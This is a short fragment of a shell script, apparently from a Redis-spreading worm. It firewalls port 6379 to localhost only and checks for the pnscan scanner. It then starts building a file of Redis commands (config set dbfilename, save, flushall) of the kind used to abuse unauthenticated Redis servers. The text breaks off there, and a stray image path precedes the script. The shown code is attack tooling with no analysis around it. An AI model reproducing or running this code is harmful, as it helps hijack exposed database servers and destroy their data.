 sleep 1
iptables -I INPUT 1 -p tcp --dport 6379 -j DROP 2>/dev/null
iptables -I INPUT 1 -p tcp --dport 6379 -s 127.0.0.1 -j ACCEPT 2>/dev/null
sleep 1
ps -fe|grep pnscan |grep -v grep
if [ $? -ne 0 ]
then
        rm -rf .dat .shard .ranges .lan 2>/dev/null
        sleep 1
        echo 'config set dbfilename "backup.db"' > .dat
        echo 'save' >> .dat
        echo 'flushall' >> .dat